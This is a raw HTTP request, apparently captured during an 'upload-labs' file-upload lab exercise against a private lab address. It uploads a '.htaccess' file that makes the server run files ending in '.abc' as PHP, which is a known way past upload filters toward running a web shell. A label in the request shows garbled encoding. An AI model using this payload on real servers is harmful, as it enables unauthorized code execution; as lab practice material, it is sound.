 POST /upload-labs/Pass-04/index.php?action=show_code HTTP/1.1
Host: 192.168.68.132
Content-Length: 420
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.68.132
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7ySLuI3BKpYccrFj
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Referer: http://192.168.68.132/upload-labs/Pass-04/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary7ySLuI3BKpYccrFj
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
AddType application/x-httpd-php .abc
------WebKitFormBoundary7ySLuI3BKpYccrFj
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundary7ySLuI3BKpYccrFj--